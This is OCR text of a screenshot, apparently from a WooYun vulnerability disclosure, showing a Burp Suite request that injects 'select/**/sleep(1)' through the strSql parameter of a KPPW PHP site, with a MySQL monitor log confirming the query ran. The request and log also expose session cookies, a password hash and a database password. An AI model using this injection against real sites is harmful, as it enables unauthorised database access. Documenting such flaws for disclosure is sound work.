 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /kppw0327/index.php?do=ajax&view=balance&type=xxx&id=0&orderId=0&strSql=select/**/sleep(1)
HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 36
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://127.0.0.1/kppw0327/index.php?do=ajax&view=balance&type=xxx&id=0&orderId=0&strSql=xxx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: article_243=exist_243; bdshare_firstime=1422024559833;
CNZZDATA1702264=cnzz_eid%3D1455471506-1424432294-http%253A%252F%252F127.0.0.1%252F%26ntime%3D142
4432294;
CNZZDATA1670348=cnzz_eid%3D955842163-1425010875-http%253A%252F%252F127.0.0.1%252F%26ntime%3D1425
016280; hd_sid=pDv3Zs;
hd_auth=5e1eCxdanQaUpJvj47PM1DDp3VSd2RpjHYsmMmi1cdmDbpBbOCAEevoEYiK4fkA92hLG1A5w%2FMzsVbOgCZTN;
ECS[visit_times]=2; CNZZDATA80862620=cnzz_eid%3D178761384-1429501631-%26ntime%3D1429501631;
admin_b4che10rpass=27c2027cbeb6177a4b84f74a4fe2bfeb; PHPSESSID=3kcpk0k96fn6khc1gpaqej53t3
formhash=323c94&zfpwd=zxc123&submit=
? < + > Type a search term 0 matches
Done
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: wueastzxc123
执行过程
查询时间 查询语句
2015/4/28 16:28 show COLUMNS FROM keke_witkey_industry WHERE Field='togoods'
2015/4/28 16:28 select count(msg_id) from keke_witkey_msg where uid<1 and view_
2015/4/28 16:28 select count(msg_id) from keke_witkey_msg where uid<1 and view_
2015/4/28 16:28 select count(msg_id) from keke_witkey_msg where to_uid = 21 and
2015/4/28 16:28 SELECT art_id,art_title,art_source FROM `keke_witkey_article` W
2015/4/28 16:28 SELECT count(task_id) as count ,indus_id FROM keke_witkey_task
2015/4/28 16:28 select count(*) as count from keke_witkey_task where uid=21 and
2015/4/28 16:28 select count(*) as count from keke_witkey_task where uid=21 and
2015/4/28 16:28 select count(*) as count from keke_witkey_order a left join kek
2015/4/28 16:28 select * from keke_witkey_mark where mark_status=0 and mark_typ
2015/4/28 16:28 select * from keke_witkey_mark where mark_status=0 and mark_typ
2015/4/28 16:28 SELECT COUNT(*) as count2 FROM `keke_witkey_order` AS a LEFT JO
2015/4/28 16:28 SELECT count(*) as count2 FROM `keke_witkey_service_order` as a
2015/4/28 16:28 select * from keke_witkey_member where uid=21
2015/4/28 16:28 select * from keke_witkey_space where uid=21 and sec_code='1b0c
2015/4/28 16:28 select/**/sleep(1)
2015/4/28 16:28 select last_op_time from keke_witkey_member_oltime where uid = '
2015/4/28 16:28 SHOW VARIABLES
2015/4/28 16:28 SHOW COLLATION
2015/4/28 16:28 SET NAMES gbk;SET character_set_results=NULL
断点: 2015-04-28 16:25:56 行数: 117
Type a search term 0 matches
www.wooyun.org
22,653 bytes | 2,342 millis